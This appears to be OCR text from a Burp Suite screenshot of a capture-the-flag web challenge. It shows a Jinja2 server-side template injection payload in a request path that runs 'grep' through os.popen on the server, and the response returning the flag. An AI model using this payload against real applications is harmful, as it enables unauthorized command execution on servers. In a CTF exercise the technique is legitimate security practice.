 Burp Suite Community Edition v2022.3.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < | ▾ > | ▾ Follow redirection Target: https://web.ctf.devclub.in HTTP/
Request
Pretty Raw Hex \n
1 GET
/web/4/buy/{{namespace.__init__.__globals__.os.popen('grep%
20-r%20/srv%20-e%20CTF').read()}} HTTP/2
2 Host: web.ctf.devclub.in
3 Cookie: PHPSESSID=hljopt5bdjchante95goeaceue
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://web.ctf.devclub.in/web/4/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 09 May 2022 10:43:30 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 98
5 Server: nginx/1.20.2
6 Refresh: 2; url=../
7
8 Trying to Buy <b>
/srv/http/app2/src/required_file:CTF{jinja_1s_qu1t3_vuln3
rabl3}
9 </b>
Please Wait
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 5
Done 255 bytes | 3